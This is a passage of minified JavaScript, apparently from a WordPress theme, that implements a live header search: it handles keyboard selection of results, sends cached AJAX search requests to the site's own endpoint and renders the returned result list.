_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();
""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(d,c,e){tdLocalCache.set("tdb-"+b,d);tdbSearch.process_ajax_response(d,a)},error:function(a,b,e){window.console.log(e)}})},process_ajax_response:function(a,b){var d=b.jqueryObj.find(".tdb-head-search-form-input").val(),
c=b.jqueryObj.find(".tdb-aj-search");""===d?c.empty():(a=jQuery.parseJSON(a),a.td_search_query===d&&(b._current_selection_index=0,b._last_request_results_count=a.td_total_in_list,b._first_down_up=!0,c.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();
jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});
